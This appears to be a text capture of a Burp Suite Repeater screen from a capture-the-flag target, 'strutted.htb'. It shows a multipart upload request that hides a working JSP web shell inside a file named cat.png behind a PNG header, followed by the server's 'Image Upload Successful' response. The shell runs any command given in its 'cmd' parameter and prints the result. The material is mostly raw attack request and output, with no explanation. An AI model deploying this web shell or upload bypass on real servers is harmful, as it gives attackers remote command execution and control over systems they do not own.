 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://strutted.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------170701285433111829592220414565
8 Content-Length: 1129
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/upload.action
12 Cookie: JSESSIONID=82F98BB95E2198CC20BDF7198D8EC1C7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------170701285433111829592220414565
17 Content-Disposition: form-data; name="upload"; filename="cat.png"
18 Content-Type: image/png
19
20 PNG
21
22 <%@ page import="java.util.*,java.io.*"%>
23 <%
24 %>
25 <HTML><BODY>
26 Commands with JSP
27 <FORM METHOD="GET" NAME="myform" ACTION="">
28 <INPUT TYPE="text" NAME="cmd">
29 <INPUT TYPE="submit" VALUE="Send">
30 </FORM>
31 <pre>
32 <%
33 if (request.getParameter("cmd") != null) {
34 out.println("Command: " + request.getParameter("cmd") + "<BR>");
35
36 Process p;
37 if ( System.getProperty("os.name").toLowerCase().indexOf("windows")
!= -1){
38 p = Runtime.getRuntime().exec("cmd.exe /C " +
request.getParameter("cmd"));
39 }
40 else{
41 p = Runtime.getRuntime().exec(request.getParameter("cmd"));
42 }
43 OutputStream os = p.getOutputStream();
44 InputStream in = p.getInputStream();
45 DataInputStream dis = new DataInputStream(in);
46 String disr = dis.readLine();
47 while ( disr != null ) {
48 out.println(disr);
49 disr = dis.readLine();
50 }
51 }
52 %>
53 </pre>
54 </BODY></HTML>
55 -----------------------------170701285433111829592220414565--
56
Response
Pretty Raw Hex Render \n
</a>
</li>
129 </ul>
130 </div>
131 </nav>
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image
has been securely uploaded and
is now accessible via a
shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="
form-control" style="
display:none;" id="
shareableLink" value="
http://strutted.htb/s/0a3794fd
" readonly>
147 <button class="btn
btn-outline-secondary" type="
button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="
uploads/20250914_141158/cat.png"
alt="Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn
btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
160
161 <footer>
162 <div class="container" style="margin-top:
9px;">
163 <p>
© 2024 Strutted™ — All rights
reserved.
</p>
164 </div>
165 </footer>
Inspector
Notes
Custom actions